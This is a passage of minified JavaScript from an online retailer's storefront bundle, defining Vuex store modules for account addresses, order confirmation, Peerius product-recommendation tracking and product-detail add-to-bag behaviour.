ctive(e,t){(0,e.commit)("MUTATE_MANUAL_ADDRESS_ACTIVE",t)},MYACCOUNT_setBillingManualAddressActive(e,t){(0,e.commit)("MUTATE_MANUAL_BILLING_ADDRESS_ACTIVE",t)},MYACCOUNT_setAddressSetAsDefault(e,t){(0,e.commit)("MUTATE_ADDRESS_SET_AS_DEFAULT",t)},MYACCOUNT_setSelectedTypeAheadAddress(e,t){(0,e.commit)("MUTATE_SELECTED_TYPEAHEAD_ADDRESS",t)},MYACCOUNT_setAddressToEditPersonalDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_PERSONAL_DETAILS",t)},MYACCOUNT_setAddressToEditAddressDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_ADDRESS_DETAILS",t)},MYACCOUNT_setAddressToEditFullDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_TO_EDIT_FULL_DETAILS",t)},MYACCOUNT_setTitles(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(se.default.checkoutSectionGetTitles());case 4:n=r.sent,t("MUTATE_TITLES",n),r.next=11;break;case 8:r.prev=8,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 11:case"end":return r.stop()}}),null,null,[[1,8]],Promise);var t,n},MYACCOUNT_setCountryOptions(e){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return t=e.dispatch,n=e.commit,r=e.state,o=e.rootGetters,u.prev=1,u.next=4,l().awrap(se.default.checkoutSectionGetCountries());case 4:c=u.sent,r.countryOptions=c,c&&null!==(a=o["base/BASE_app"])&&void 0!==a&&null!==(i=a.config)&&void 0!==i&&null!==(s=i.toggles)&&void 0!==s&&s.seahorse&&t("validation/VALIDATION_setValidationRules",c,{root:!0}),u.next=12;break;case 9:u.prev=9,u.t0=u.catch(1),n("MUTATE_ERROR",u.t0);case 12:case"end":return u.stop()}}),null,null,[[1,9]],Promise);var t,n,r,o,a,i,s,c}}},ue={code:null,color:null,group:null,image:null,name:null,size:null},de={namespaced:!0,name:"notifyMe",state:{active:!1,embed:!1,product:ue},getters:{NOTIFYME_active:function(e){return e.active},NOTIFYME_embed:function(e){return e.embed},NOTIFYME_product:function(e){return e.product}},actions:{NOTIFYME_open(e,t){let n=e.state,r=t.embed,o=t.product;n.active=!0,n.embed=r,n.product=o},NOTIFYME_close(e){let t=e.state;t.active=!1,t.embed=!1,t.product=ue}}},pe=de,_e=window.location.origin,ve={getConfigData:function(){return W.default.get("".concat(_e,"/TWCcommercewebservices/v2/").concat((null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t?void 0:t.baseSiteId)||"twc-uk","/config?fields=FULL")).then((function(e){return e.data}));var e,t}},order_api_getBaseSiteID=function(){var e,t;return(null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t?void 0:t.baseSiteId)||"twc-uk"},ge=window.location.origin,fe={getGuestOrderData:function(e,t){return W.default.getWithAuth("".concat(ge,"/TWCcommercewebservices/v2/").concat(order_api_getBaseSiteID(),"/users/").concat(e,"/orders/").concat(t,"?fields=FULL")).then((function(e){return e.data}))},getRegisteredUserOrderData:function(e,t){return W.default.getWithPassAuth("".concat(ge,"/TWCcommercewebservices/v2/").concat(order_api_getBaseSiteID(),"/users/").concat(e,"/orders/").concat(t,"?fields=FULL")).then((function(e){var t,n;if(e&&200===(null==e?void 0:e.status))return null==e?void 0:e.data;const r=(0,p.get)("oAuthPasswordToken");null!==r&&"object"==typeof r&&Object.keys(r).length>0&&(0,p.remove)("oAuthPasswordToken"),window.location.href="".concat(window.location.origin).concat(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.baseUrl,"login")}))}},me=fe,he={namespaced:!0,name:"orderConfirmation",state:{configurations:null,orderDetails:null,error:!1,loading:!1},getters:{ORDERCONFIRMATION_getConfigurations:function(e){return e.configurations},ORDERCONFIRMATION_getOrderDetails:function(e){return e.orderDetails},ORDERCONFIRMATION_loading:function(e){return e.loading}},actions:{ORDERCONFIRMATION_retrieveConfigurations(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,t.loading=!0,n=null,r.next=6,l().awrap(ve.getConfigData());case 6:(n=r.sent)&&(t.configurations=n),r.next=13;break;case 10:r.prev=10,r.t0=r.catch(1),t.error=r.t0;case 13:return r.prev=13,t.loading=!1,r.finish(13);case 16:case"end":return r.stop()}}),null,null,[[1,10,13,16]],Promise);var t,n},ORDERCONFIRMATION_retrieveOrderDetails(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:if(a=e.state,i=e.rootState,s=t.client,c=t.orderNum,u=(null==i||null===(n=i.base)||void 0===n||null===(r=n.universal)||void 0===r||null===(o=r.user)||void 0===o?void 0:o.customerID)||"anonymous",p.prev=3,a.loading=!0,"anonymous"!==s){p.next=11;break}return p.next=8,l().awrap(me.getGuestOrderData(u,c));case 8:p.t0=p.sent,p.next=14;break;case 11:return p.next=13,l().awrap(me.getRegisteredUserOrderData(u,c));case 13:p.t0=p.sent;case 14:(d=p.t0)&&(a.orderDetails=d),p.next=21;break;case 18:p.prev=18,p.t1=p.catch(3),a.error=p.t1;case 21:return p.prev=21,a.loading=!1,p.finish(21);case 24:case"end":return p.stop()}}),null,null,[[3,18,21,24]],Promise);var n,r,o,a,i,s,c,u,d}}};var ye=n("VhPq");const loader_load=function(e){return window.PeeriusCallbacks=e,r.default.loadScript(function(){var e,t,n;const r=null!==(e=null===(t=lt.getters["base/BASE_app"].config)||void 0===t||null===(n=t.peerius)||void 0===n?void 0:n.environment)&&void 0!==e?e:"uat",o=(new Date).getTime();return"https://".concat(r,".peerius.com/tracker/peerius.page?").concat(o)}())};function tracking_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function tracking_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tracking_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tracking_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ae={basket:function(){var e,t,n,r;const o=lt.getters["bagPage/BAGPAGE_cartData"];return{basket:{basketId:o.code,currency:null!==(e=null===(t=o.totalPrice)||void 0===t?void 0:t.currencyIso)&&void 0!==e?e:"GBP",items:null!==(n=null===(r=o.entries)||void 0===r?void 0:r.map((function(e){var t,n;return{price:null===(t=e.basePrice)||void 0===t?void 0:t.value,qty:e.quantity,refCode:null===(n=e.product)||void 0===n?void 0:n.baseProduct}})))&&void 0!==n?n:[]}}},category:function(){var e;const t=null===(e=lt.getters["base/BASE_universal"].page)||void 0===e?void 0:e.breadcrumbs,n=null==t?void 0:t.map((function(e){return e.name})).join(">");return n?{category:n}:{}},product:function(){var e;return{product:{refCode:null===(e=lt.getters["base/BASE_universal"].product)||void 0===e?void 0:e.id}}},searchresults:function(){var e,t;return{searchResults:{term:null!==(e=lt.getters["productListing/PRODUCTLISTING_searchTerm"])&&void 0!==e?e:"",results:(null!==(t=lt.getters["productListing/PRODUCTLISTING_results"])&&void 0!==t?t:[]).map((function(e){return{refCode:e.baseProductCode}}))}}}},createTracking=function(e){var t,n,r;const o=lt.getters["user/USER_state"],a=o.first_name,i=o.email,s=o.user_id,l=null===(t=Ae[e])||void 0===t?void 0:t.call();return tracking_objectSpread({channel:"web",lang:null!==(n=null===(r=lt.getters["base/BASE_locale"])||void 0===r?void 0:r.toLowerCase())&&void 0!==n?n:"en-gb",type:e,user:{email:null!=i?i:"",name:"anonymous"===s?"":null!=a?a:""}},l)},prepareEncodedTracking=function(e){const t=function(e){var t,n,r;const o=null===(t=lt.getters["base/BASE_app"].config)||void 0===t||null===(n=t.peerius)||void 0===n?void 0:n.clientName,a=createTracking(e);return null===(r=a.basket)||void 0===r||delete r.basketId,tracking_objectSpread(tracking_objectSpread({},a),{},{site:o})}(e);return window.encodeURIComponent(JSON.stringify(t))},prepareCallbacks=function(e,t){return{track:tracking_objectSpread(tracking_objectSpread({},createTracking(e)),{},{smartRecs:{showAttributes:["reviewnumber","reviewstars"],markRecsAsShown:!1}}),smartRecs:t}};var be=n("z0qI"),Se=n("rjKd"),Te=n("59Fl");n("1Qwx"),n("WfqT"),n("SM94"),n("ox9F"),n("nsVk"),n("5mu0"),n("iCz/"),n("QcEx"),n("dVak"),n("aIO5"),n("ciL+"),n("Oof6"),n("haa4"),n("FlyO");function peerius_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function peerius_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?peerius_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):peerius_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getCurrentPageType=function(e){var t,n,r,o,a;return null!==(t=null===(n=e["base/BASE_routes"])||void 0===n||null===(r=n.current)||void 0===r||null===(o=r.meta)||void 0===o||null===(a=o.peerius)||void 0===a?void 0:a.pageType)&&void 0!==t?t:"other"},settleSmartRecs=function(e){window.peeriusContent=e,(0,ye.default)("episerver-handle-smartrecs",{bubbles:!0,detail:{episerverResponse:e}})},getWidget=function(e,t,n){if(e[t])return e[t][n]},updateWidgets=function(e){let t=e.smartRecs,n=e.state,o=e.pageType,a=e.position;n.widgets[o]||r.default.set(n.widgets,o,{}),t.forEach((function(e){const t=a&&e.position===a,i=getWidget(n.widgets,o,e.position);!t&&i||r.default.set(n.widgets[o],e.position,e)}))},Ee={namespaced:!0,name:"peerius",state:{queue:new(function(){function Queue(){(0,Se.default)(this,Queue),this.schedules=new Map,this.semaphore=!1}return(0,Te.default)(Queue,[{key:"popSchedule",value:function(){const e=(0,Y.default)(this.schedules.entries().next().value,2),t=e[0],n=e[1];return this.schedules.delete(t),n}},{key:"process",value:function(){var e,t;return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(!this.semaphore&&this.schedules.size){n.next=2;break}return n.abrupt("return");case 2:return e=this.popSchedule(),t=e.executor,this.semaphore=!0,n.next=6,l().awrap(t());case 6:this.semaphore=!1,this.process();case 8:case"end":return n.stop()}}),null,this,null,Promise)}},{key:"schedule",value:function(e,t){var n;const r=(null!==(n=this.schedules.get(e))&&void 0!==n?n:{}).promise;if(r)return r;const o=(0,be.defer)();return this.schedules.set(e,{promise:o.promise(),executor:function(){return l().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,l().awrap(t());case 2:o.resolve();case 3:case"end":return e.stop()}}),null,null,null,Promise)}}),this.process(),o.promise()}}]),Queue}()),setup:null,widgets:{}},getters:{PEERIUS_getWidget:function(e,t,n,r){return function(t,n){var o,a;const i=getWidget(e.widgets,t,n);if(!i||t!==getCurrentPageType(r))return i;const s=null!==(o=null===(a=r["cms/CMS_peeriusContent"])||void 0===a?void 0:a.find((function(e){return e.position===n})))&&void 0!==o?o:{},l=s.addToBag,c=s.title;return peerius_objectSpread(peerius_objectSpread({},i),{},{addToBag:l,title:c})}}},actions:{PEERIUS_loadPeerius(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:return t=e.state,n=e.rootGetters,r=getCurrentPageType(n),o=prepareCallbacks(r,(function(e){updateWidgets({pageType:r,smartRecs:e,state:t}),settleSmartRecs(e),t.setup.resolve()})),a.next=5,l().awrap(loader_load(o));case 5:case"end":return a.stop()}}),null,null,null,Promise);var t,n,r,o},PEERIUS_retrieveWidgets(e,t){return l().async((function(c){for(;;)switch(c.prev=c.next){case 0:if(n=e.dispatch,r=e.state,o=t.pageType,a=t.position,r.setup){c.next=5;break}return c.next=5,l().awrap(n("PEERIUS_setupPeerius"));case 5:return c.next=7,l().awrap(r.setup.promise());case 7:if(i=r.widgets[o],s=!a||getWidget(r.widgets,o,a),i&&s){c.next=12;break}return c.next=12,l().awrap(n("PEERIUS_updateWidgets",{pageType:o}));case 12:case"end":return c.stop()}}),null,null,null,Promise);var n,r,o,a,i,s},PEERIUS_setupPeerius(e){let t=e.dispatch,n=e.state;n.setup||(n.setup=(0,be.defer)(),n.queue.schedule(Symbol("setup"),(function(){return t("PEERIUS_loadPeerius")})))},PEERIUS_trackClick(e,t){var n;t&&(null===(n=window.Peerius)||void 0===n||n.smartRecsClick(t))},PEERIUS_trackImpressions(e,t){var n,r,o,a;let i=e.rootGetters;if(null==t||!t.length)return;const s=null===(n=i["base/BASE_app"])||void 0===n||null===(r=n.config)||void 0===r||null===(o=r.peerius)||void 0===o?void 0:o.clientName;null===(a=window.Peerius)||void 0===a||a.sendAjax("".concat(s,"/rec/shown.pagex?ids=").concat(t.join(",")))},PEERIUS_updateWidgets(e,t){return l().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(n=e.dispatch,r=e.state,o=t.pageType,a=t.position,r.setup){i.next=5;break}return i.next=5,l().awrap(n("PEERIUS_setupPeerius"));case 5:return i.next=7,l().awrap(r.setup.promise());case 7:return i.next=9,l().awrap(r.queue.schedule(o,(function(){var e,t;return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:return e=prepareEncodedTracking(o),t=(0,be.defer)(),window.PeeriusCallbacks.smartRecs=function(e){updateWidgets({pageType:o,position:a,smartRecs:e,state:r}),t.resolve()},window.Peerius.sendAjax("rest.pagex?jd=".concat(e)),n.next=6,l().awrap(t.promise());case 6:case"end":return n.stop()}}),null,null,null,Promise)})));case 9:case"end":return i.stop()}}),null,null,null,Promise);var n,r,o,a}}},Ce={namespaced:!0,name:"peeriusSlider",state:{openAddToBagPanel:null},getters:{PEERIUSSLIDER_isAddToBagPanelOpen:function(e){return function(t,n){return e.openAddToBagPanel==="".concat(t,"-").concat(n)}}},actions:{PEERIUSSLIDER_closeAddToBagPanel(e){e.state.openAddToBagPanel=null},PEERIUSSLIDER_openAddToBagPanel(e,t){let n=e.state,r=t.uid,o=t.index;n.openAddToBagPanel="".concat(r,"-").concat(o)}}};var Oe=n("QPtA"),we=n("ZkwD");function product_detail_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_detail_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_detail_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_detail_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const retrieveProductData=function(e){let t=e.baseCode,n=e.groupCode,r=e.fallBack;return k.default.getProductData({productCode:t,groupCode:n}).then((function(e){return product_detail_objectSpread({},e)})).catch((function(e){return 400===e.response.status?r:null}))},Ie={namespaced:!0,name:"productDetail",state:{activeSwatch:null,collectionProducts:{},collectionProductsLoading:!1,collectionProductsPagination:{},currentProductFlags:{isGroupVariants:!1,isSizeVariants:!1,isSingleSize:!1,isSingleSizeWithGroups:!1},currentProductSelection:{currentProductCode:null,selectedSizeCode:null,selectedGroupCode:null,stock:null},error:!1,loadingAddToBag:!1,loading:!1,productAddedToBag:!1,productData:null,productQuantity:1,source:null,swatches:null},getters:{PRODUCTDETAIL_areAllVariantsNotifyMe:function(e){var t,n,r,o,a,i;const s=c.default.stockStatuses.BE,l=e.currentProductFlags.isSingleSizeWithGroups||e.currentProductFlags.isGroupVariants,u=null!==(t=null==e||null===(n=e.activeSwatch)||void 0===n||null===(r=n.variantOptions)||void 0===r?void 0:r.every((function(e){var t;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!0===e.stock.notifyMe})))&&void 0!==t&&t,d=null!==(o=null==e||null===(a=e.activeSwatch)||void 0===a||null===(i=a.variantOptions)||void 0===i?void 0:i.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!0===e.stock.notifyMe}))})))&&void 0!==o&&o;return l?d:u},PRODUCTDETAIL_areAllVariantsSoldOut:function(e){var t,n,r,o,a,i;const s=c.default.stockStatuses.BE,l=e.currentProductFlags.isSingleSizeWithGroups||e.currentProductFlags.isGroupVariants,u=null!==(t=null==e||null===(n=e.activeSwatch)||void 0===n||null===(r=n.variantOptions)||void 0===r?void 0:r.every((function(e){var t,n;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)})))&&void 0!==t&&t,d=null!==(o=null==e||null===(a=e.activeSwatch)||void 0===a||null===(i=a.variantOptions)||void 0===i?void 0:i.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t,n;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===s.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)}))})))&&void 0!==o&&o;return l?d:u},PRODUCTDETAIL_displaySwatchLabel:function(e){var t;return"No Colour"!==(null===(t=e.activeSwatch)||void 0===t?void 0:t.name)},PRODUCTDETAIL_getActiveSwatch:function(e){return e.activeSwatch},PRODUCTDETAIL_getAPIdata:function(e){return e.productData},PRODUCTDETAIL_getCollectionProducts:function(e){return function(t){return e.collectionProducts[t]||null}},PRODUCTDETAIL_getCollectionProductsLoading:function(e){return e.collectionProductsLoading},PRODUCTDETAIL_getCollectionProductsPagination:function(e){return function(t){return e.collectionProductsPagination[t]||null}},PRODUCTDETAIL_getCurrentProductFlags:function(e){return e.currentProductFlags},PRODUCTDETAIL_getCurrentProductSelection:function(e){return e.currentProductSelection},PRODUCTDETAIL_getCurrentProductStockStatus:function(e){var t;return(0,we.formatStockStatus)(null===(t=e.currentProductSelection)||void 0===t?void 0:t.stock)},PRODUCTDETAIL_getProductAddedToBag:function(e){return e.productAddedToBag},PRODUCTDETAIL_getProductName:function(e){var t;return null===(t=e.productData)||void 0===t?void 0:t.name},PRODUCTDETAIL_getProductQuantity:function(e){return e.productQuantity},PRODUCTDETAIL_getSwatches:function(e){return e.swatches},PRODUCTDETAIL_loadingAddToBag:function(e){return e.loadingAddToBag},PRODUCTDETAIL_loading:function(e){return e.loading}},mutations:{MUTATE_ACTIVE_SWATCH(e,t){e.activeSwatch=t},MUTATE_CURRENT_PRODUCT_FLAGS(e){const t=e.activeSwatch.variantOptions;e.currentProductFlags={isSingleSize:(0,Oe.isSingleSize)(t),isSingleSizeWithGroups:(0,Oe.isSingleSizeWithGroups)(t),isSizeVariants:(0,Oe.isSizeVariants)(t),isGroupVariants:(0,Oe.isGroupVariants)(t)}},MUTATE_CURRENT_PRODUCT_SELECTION(e,t){e.currentProductSelection=product_detail_objectSpread({},t)},MUTATE_ERROR(e,t){e.error=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.loadingAddToBag=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PRODUCT_ADDED_TO_BAG(e,t){e.productAddedToBag=t},MUTATE_PRODUCT_DATA(e,t){e.productData=t},MUTATE_PRODUCT_QUANTITY(e,t){e.productQuantity=t},MUTATE_SOURCE(e,t){e.source=t},MUTATE_SWATCHES(e,t){e.swatches=t}},actions:{PRODUCTDETAIL_addToBag(e){return l().async((function(V){for(;;)switch(V.prev=V.next){case 0:return t=e.commit,n=e.getters,r=e.dispatch,o=e.rootGetters,V.prev=1,t("MUTATE_LOADING_ADD_TO_BAG",!0),a=n.PRODUCTDETAIL_getProductQuantity,i=n.PRODUCTDETAIL_getCurrentProductSelection,s=i.currentProductCode,c=i.price,u=c.formattedValue,d=c.formattedWasPrice,V.next=7,l().awrap(k.default.addToBag({productCodePost:s,quantity:a}));case 7:(p=V.sent)&&(O=p.entry,w=O.basePrice.value,I=O.product,P=I.baseProduct,L=I.code,R=I.color,N=(0,Y.default)(I.images,1),M=N[0].url,B=I.name,U=I.size,x=I.url,G={basePriceFormattedValue:u,clearAddToBagStatus:function(){return r("PRODUCTDETAIL_setProductAddedToBag",!1)},productBaseCode:P,productBaseName:B,productColourCode:R,productImageUrl:M,productSizeCode:U,productUrl:x,productPrice:w,productSku:L,quantity:a},h.default.$emit("PRODUCT:added-to-bag",G),F=null===(_=o["base/BASE_universal"])||void 0===_||null===(v=_.page)||void 0===v?void 0:v.breadcrumbs,H={amount:a,category_id:(null===(f=n.PRODUCTDETAIL_getAPIdata)||void 0===f||null===(m=f.defaultCategory)||void 0===m?void 0:m.code)||"Missing category id",collection:null===(y=F[F.length-2])||void 0===y?void 0:y.name,colour:R,discounted:(0,D.priceWithoutCurrencyNumber)(d)>(0,D.priceWithoutCurrencyNumber)(u),originalPrice:(0,D.priceWithoutCurrency)(d),price:((0,D.priceWithoutCurrencyNumber)(u)*Number(a)).toFixed(2),productName:n.PRODUCTDETAIL_getProductName,productSKU:L,size:U,source:"PDP",stock:n.PRODUCTDETAIL_getCurrentProductStockStatus},(0,j.addToBag)(H),(0,Z.trackAddToCart)({productId:null===(A=n.PRODUCTDETAIL_getActiveSwatch)||void 0===A?void 0:A.secondId,quantity:Number(a),sessionId:null===(b=o["base/BASE_universal"])||void 0===b||null===(S=b.user)||void 0===S?void 0:S.trackingSessionId,variant:(null===(T=n.PRODUCTDETAIL_getActiveSwatch)||void 0===T||null===(E=T.variantOptions)||void 0===E||null===(C=E.find((function(e){return U===e.size})))||void 0===C?void 0:C.secondId)||""}),r("PRODUCTDETAIL_setProductAddedToBag",!0)),V.next=14;break;case 11:V.prev=11,V.t0=V.catch(1),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 14:return V.prev=14,t("MUTATE_LOADING_ADD_TO_BAG",!1),V.finish(14);case 17:case"end":return V.stop()}}),null,null,[[1,11,14,17]],Promise);var t,n,r,o,a,i,s,c,u,d,p,_,v,f,m,y,A,b,S,T,E,C,O,w,I,P,L,R,N,M,B,U,x,G,F,H},PRODUCTDETAIL_handleProductSelection(e,t){let n=e.commit,r=e.state,o=e.dispatch,a=t.productCode,i=t.selectedSize,s=t.selectedGroup,l={};const u=r.currentProductFlags,d=u.isSingleSize,p=u.isSingleSizeWithGroups,_=u.isSizeVariants,v=u.isGroupVariants;var g,f,m,h,y,A,b,S,T,E,C,O,w,I,P,D;a&&(l={baseCode:(null===(g=r.activeSwatch)||void 0===g||null===(f=g.variantOptions[0])||void 0===f?void 0:f.baseCode)||(null===(m=r.activeSwatch)||void 0===m||null===(h=m.variantOptions[0])||void 0===h||null===(y=h.groups[0])||void 0===y?void 0:y.baseCode),currentProductCode:a});d&&(l={baseCode:null===(A=r.activeSwatch)||void 0===A||null===(b=A.variantOptions[0])||void 0===b?void 0:b.baseCode,currentProductCode:null===(S=r.activeSwatch)||void 0===S||null===(T=S.variantOptions[0])||void 0===T?void 0:T.code,lowStockThreshold:null!==(E=null===(C=r.activeSwatch)||void 0===C||null===(O=C.variantOptions[0])||void 0===O?void 0:O.lowStockThreshold)&&void 0!==E?E:c.default.stockStatuses.LOW_STOCK_THRESHOLD,stock:null===(w=r.activeSwatch)||void 0===w||null===(I=w.variantOptions[0])||void 0===I?void 0:I.stock,price:null===(P=r.activeSwatch)||void 0===P||null===(D=P.variantOptions[0])||void 0===D?void 0:D.priceData});if(p){var k,j,L,R,N,M,B,U,x,G,F,H,V,K,z;const e=null===(k=r.activeSwatch)||void 0===k||null===(j=k.variantOptions[0])||void 0===j||null===(L=j.groups)||void 0===L?void 0:L.find((function(e){return e.code===s}));l={baseCode:(null==e?void 0:e.code)||(null===(R=r.activeSwatch)||void 0===R||null===(N=R.variantOptions[0])||void 0===N||null===(M=N.groups[0])||void 0===M?void 0:M.baseCode),currentProductCode:null!=s?s:r.productData.code,lowStockThreshold:null!==(B=null===(U=r.activeSwatch)||void 0===U||null===(x=U.variantOptions[0])||void 0===x?void 0:x.lowStockThreshold)&&void 0!==B?B:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(G=null===(F=r.activeSwatch)||void 0===F||null===(H=F.variantOptions[0])||void 0===H?void 0:H.size)&&void 0!==G?G:null,selectedGroupCode:null!=s?s:null,selectedGroupName:null!==(V=null==e?void 0:e.name)&&void 0!==V?V:null,stock:null!==(K=null==e?void 0:e.stock)&&void 0!==K?K:{},price:null!==(z=null==e?void 0:e.priceData)&&void 0!==z?z:null}}if(_&&i){var Y,W,$,q,Q,X,Z,J;const e=null===(Y=r.activeSwatch.variantOptions)||void 0===Y?void 0:Y.find((function(e){return e.code===i||e.size===i}));l={baseCode:null!==(W=null==e?void 0:e.сode)&&void 0!==W?W:i,currentProductCode:null!==($=null==e?void 0:e.code)&&void 0!==$?$:a,lowStockThreshold:null!==(q=null==e?void 0:e.lowStockThreshold)&&void 0!==q?q:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(Q=null==e?void 0:e.code)&&void 0!==Q?Q:null,selectedSizeName:null!==(X=null==e?void 0:e.size)&&void 0!==X?X:null,stock:null!==(Z=null==e?void 0:e.stock)&&void 0!==Z?Z:{},price:null!==(J=null==e?void 0:e.priceData)&&void 0!==J?J:null}}if(v&&(i||s)){var ee,te,ne,re,oe,ae,ie,se,le,ce;const e=null===(ee=r.activeSwatch.variantOptions)||void 0===ee?void 0:ee.find((function(e){return e.size===(i||r.currentProductSelection.selectedSizeCode)})),t=null==e||null===(te=e.groups)||void 0===te?void 0:te.find((function(e){return e.code===s}));l={baseCode:t?t.code:null===(ne=e.groups[0])||void 0===ne?void 0:ne.baseCode,currentProductCode:null!==(re=null==t?void 0:t.code)&&void 0!==re?re:r.productData.code,lowStockThreshold:null!==(oe=null==e?void 0:e.lowStockThreshold)&&void 0!==oe?oe:c.default.stockStatuses.LOW_STOCK_THRESHOLD,selectedSizeCode:null!==(ae=null==e?void 0:e.size)&&void 0!==ae?ae:null,selectedGroupCode:null!==(ie=null==t?void 0:t.code)&&void 0!==ie?ie:null,selectedGroupName:null!==(se=null==t?void 0:t.name)&&void 0!==se?se:null,stock:null!==(le=null==t?void 0:t.stock)&&void 0!==le?le:{},price:null!==(ce=null==t?void 0:t.priceData)&&void 0!==ce?ce:null}}o("PRODUCTDETAIL_setProductAddedToBag",!1),o("PRODUCTDETAIL_setProductQuantity","1"),n("MUTATE_CURRENT_PRODUCT_SELECTION",l)},PRODUCTDETAIL_loadMoreCollectionProducts(e,t){return l().async((function(f){for(;;)switch(f.prev=f.next){case 0:return n=e.state,r=e.getters,o=t.productCode,a=t.groupCode,i=t.activeSwatchCode,s=t.page,c=t.pageSize,f.prev=2,n.collectionProductsLoading=!1,p=r.PRODUCTDETAIL_getCollectionProducts(i),f.next=7,l().awrap(k.default.getProductData({productCode:o,groupCode:a,currentPage:s+1,pageSize:c}));case 7:_=f.sent,v=null==_||null===(u=_.swatches)||void 0===u||null===(d=u.find((function(e){return e.code===i})))||void 0===d?void 0:d.collectionProducts,n.collectionProducts={[i]:[...p,...v.results]},n.collectionProductsPagination={[i]:v.pagination},f.next=16;break;case 13:f.prev=13,f.t0=f.catch(2),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 16:return f.prev=16,n.collectionProductsLoading=!1,f.finish(16);case 19:case"end":return f.stop()}}),null,null,[[2,13,16,19]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v},PRODUCTDETAIL_retrieveAPIData(e,t){return l().async((function(G){for(;;)switch(G.prev=G.next){case 0:if(n=e.commit,r=e.state,o=e.dispatch,a=e.rootGetters,i=t.groupCode,s=t.groupCodeQueryParam,u=t.productCode,d=t.sizeCodeQueryParam,p=t.source,_=t.swatch,v=t.typeOfRequest,G.prev=2,n("MUTATE_LOADING",!0),y=null,A={},b=null,n("MUTATE_SOURCE",p),"CollectionPDP"!==p){G.next=13;break}return G.next=11,l().awrap(k.default.getProductData({groupCode:i,productCode:u,typeOfRequest:v,pageSize:c.default.collections.pagination.pageSize}));case 11:y=G.sent,A.swatches=product_detail_objectSpread({},null===(S=y)||void 0===S?void 0:S.swatches);case 13:if("StandardPDP"!==p&&"StandardGroupPDP"!==p){G.next=21;break}return b=Promise.all([k.default.getProductData({groupCode:i,productCode:u,typeOfRequest:v}),k.default.getProductSwatchData({groupCode:i,productCode:u,typeOfRequest:v})]),G.next=17,l().awrap(b);case 17:T=G.sent,E=(0,Y.default)(T,2),y=E[0],A=E[1];case 21:if(y&&A){G.next=23;break}return G.abrupt("return",n("MUTATE_ERROR",!0));case 23:["StandardPDP","StandardGroupPDP","CollectionPDP"].includes(p)&&(C=universalVariableProductFormat(y),o("base/BASE_setUniversal",product_detail_objectSpread(product_detail_objectSpread({},a["base/BASE_universal"]),{},{product:C}),{root:!0}),(0,j.productDataLoaded)(C)),w=O()(y,A),n("MUTATE_PRODUCT_DATA",w),(I=null===(g=w.swatches)||void 0===g?void 